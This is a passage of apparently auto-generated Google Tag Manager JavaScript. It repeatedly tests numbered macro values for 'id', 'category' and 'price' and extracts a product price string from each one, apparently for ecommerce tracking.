);\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",17],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",19],8,16],".includes(\"price\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",21],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",22],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",24],8,16],".includes(\"price\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",27],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",29],8,16],".includes(\"price\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",30],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",32],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"price\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",37],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",39],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",39],8,16],".includes(\"price\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",42],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",44],8,16],".includes(\"price\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",47],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",48],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",49],8,16],".includes(\"price\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",52],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",54],8,16],".includes(\"price\"))return aq=",["escape",["macro",54],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"price\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",62],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",64],8,16],".includes(\"price\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",66],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",67],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",69],8,16],".includes(\"price\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",72],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",74],8,16],".includes(\"price\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",75],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",77],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"price\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",82],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",84],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",84],8,16],".includes(\"price\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",87],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",89],8,16],".includes(\"price\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",92],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",93],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",94],8,16],".includes(\"price\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",97],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",99],8,16],".includes(\"price\"))return cj=",["escape",["macro",99],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"price\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",107],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",109],8,16],".includes(\"price\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",111],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",112],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",114],8,16],".includes(\"price\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",117],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",119],8,16],".includes(\"price\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",120],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\" ] } 